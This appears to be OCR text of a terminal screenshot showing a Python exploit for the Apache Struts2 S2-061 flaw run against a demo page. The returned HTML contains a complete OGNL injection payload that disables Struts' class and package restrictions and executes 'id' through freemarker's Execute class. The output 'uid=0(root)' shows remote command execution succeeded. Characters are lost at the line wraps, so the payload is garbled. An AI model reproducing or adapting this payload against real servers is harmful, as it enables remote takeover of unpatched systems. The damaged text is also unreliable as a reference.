 ➜ Desktop python3 Struts2\ S2-061.py
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node01dmv148nw5b7ydwdqsxg4m6o72.node0">your input id: %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.s
Bean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager
ewInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstan
("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute" #execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>
thelostworld